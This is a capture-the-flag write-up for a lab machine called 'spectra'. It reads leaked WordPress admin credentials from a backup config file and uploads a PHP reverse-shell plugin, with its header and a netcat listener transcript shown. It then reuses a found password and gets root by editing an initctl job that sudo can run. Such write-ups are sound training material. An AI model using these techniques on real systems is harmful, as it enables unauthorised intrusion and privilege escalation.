Summary
This was an easy box that focused on enumerating a wordpress site, getting access as admin and then installing a malicious php plugin that gave a reverse shell. Once in on the box, a password for another user could be found which had sudo rights to run initctl. This could be exploited by changing the config file into running arbitrary commands.
Foothold
We start out by checking out the site:

If we go to the issue tracker we are greeted with a wordpress website.

We can also go into the testing directory, which has directory listing enabled.

If we view the source code for the wp-config.php.save file, we get some credentials.
We can then login with the credentials administrator:devteam01

As the administrator of the wordpress site we can upload a zip file which contains a malicious plugin. I just used a standard php-reverse shell, zipped it and then uploaded it on to the wordpress site.
That sead it is important that the plugin contains the headers
1
2
3
4
5
6
7
8
/*
Plugin Name: WordPress Maintanance Plugin
Plugin URI: wordpress.org
Description: WordPress Maintenance Activities
Author: WordPress
Version: 1.0
Author URI: wordpress.org
*/
At the top of the script otherwise it will not unzip and install the plugin. The actual content of the header can of course be changed as long as the fields are kept the same. We can then go to the plugin menu and activate our plugin, getting a reverse shell.
1
2
3
4
5
6
7
8
9
──(bitis㉿workstation)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.72] from (UNKNOWN) [10.129.76.40] 34568
Linux spectra 5.4.66+ #1 SMP Tue Dec 22 13:39:49 UTC 2020 x86_64 Intel(R) Xeon(R) Gold 5218 CPU @ 2.30GHz GenuineIntel GNU/Linux
13:41:13 up 20 min, 0 users, load average: 0.14, 0.06, 0.07
USER TTY LOGIN@ IDLE JCPU PCPU WHAT
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
$
Pivot
As the nginx user, we find an interesting file labelled /etc/autologin/passwd with the contents of SummerHereWeCome!!. We try this password on the users on the machine, until we successfully login as katie.
Privilege escalation
Katie has sudo rights to /sbin/initctl. We can edit the config file found under /etc/init/test.conf so that arbitrary commands are being run as root.
1
2
3
4
5
6
7
8
9
10
katie@spectra /etc/init $ cat test.conf
description "Test node.js server"
author "katie"
start on tmp
task
exec cat /root/root.txt > /tmp/output
katie@spectra /etc/init $ sudo /sbin/initctl emit tmp
katie@spectra /etc/init $ cat /tmp/output
d44519713b889d5e1f9e536d0c6df2fc
Rooted!